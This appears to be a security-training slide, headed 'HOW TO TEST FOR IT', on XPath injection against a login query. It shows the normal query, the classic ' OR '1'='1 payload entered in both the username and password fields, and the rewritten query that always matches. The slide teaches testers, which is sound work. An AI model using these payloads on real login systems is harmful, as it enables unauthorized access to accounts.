

# HOW TO TEST FOR IT

STRING(//USER[USERNAME/TEXT()='GANDALF' AND  PASSWORD/TEXT()='!C3']/ACCOUNT/TEXT())
                         🎯USERNAME: ' OR '1' = ‘1
  🎯PASSWORD: ' OR '1' = ‘1
STRING(//USER[USERNAME/TEXT()='' OR '1' = '1' AND PASSWORD/TEXT()='' OR '1' = '1']/ACCOUNT/TEXT())
8